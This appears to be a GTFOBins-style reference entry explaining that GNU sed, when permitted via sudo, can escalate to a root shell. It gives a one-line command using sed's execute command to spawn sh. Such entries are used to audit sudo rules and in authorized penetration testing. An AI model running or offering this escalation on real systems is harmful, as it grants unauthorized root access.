 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
GNU version only. Also, this requires bash.
sudo sed -n '1e exec sh 1>&0' /etc/hosts